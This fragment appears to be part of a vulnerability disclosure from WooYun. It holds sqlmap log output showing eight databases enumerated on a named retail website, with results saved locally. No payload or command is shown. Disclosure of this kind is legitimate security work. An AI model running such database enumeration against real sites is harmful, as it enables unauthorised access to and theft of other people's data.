 [12:56:18] [INFO] resumed: p15
[12:56:18] [INFO] resumed: performance_schema
[12:56:18] [INFO] resumed: qdm0170221_db
[12:56:18] [INFO] resumed: test
[12:56:18] [INFO] resumed: yintai
available databases [8]:
[*] cxx1225155
[*] information_schema
[*] mysql
[*] p15
[*] performance_schema
[*] qdm0170221_db
[*] test
[*] yintai
[12:56:19] [INFO] fetched data logged to text files under 'C:\Users\ThinkPad\.s
lmap\output\china-yintai.com'
[*] shutting down at 12:56:19
www.wooyun.org